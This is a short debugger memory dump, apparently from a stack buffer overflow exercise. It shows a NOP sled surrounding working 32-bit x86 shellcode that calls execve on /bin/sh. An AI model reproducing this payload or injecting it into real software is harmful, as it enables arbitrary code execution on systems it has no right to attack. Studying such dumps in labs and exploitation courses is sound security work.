 0xffffcfac: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcfbc: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcfcc: 0x90909090 0x90909090 0x90909090 0x31909090
0xffffcfdc: 0x2f6850c0 0x6868732f 0x6e69622f 0x5350e389
0xffffcfec: 0xd231e189 0x0bb0c031 0x909080cd 0x90909090
0xffffcffc: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd00c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd01c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd02c: 0x90909090 0x90909090 0x90909090 0x90909090